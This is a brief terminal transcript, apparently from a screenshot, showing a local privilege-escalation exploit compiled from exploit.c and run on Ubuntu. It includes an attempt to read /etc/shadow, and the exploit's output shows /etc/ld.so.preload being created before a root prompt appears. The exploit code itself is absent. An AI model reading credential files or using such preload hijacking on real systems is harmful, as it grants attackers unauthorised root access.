 ubuntu@ubuntu: ~ En 11:40 PM
ubuntu@ubuntu:~$ ls
a Documents exploit.c Pictures Templates
Desktop Downloads Music Public Videos
ubuntu@ubuntu:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
ubuntu@ubuntu:~$ gcc exploit.c -o a
ubuntu@ubuntu:~$ ./a
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#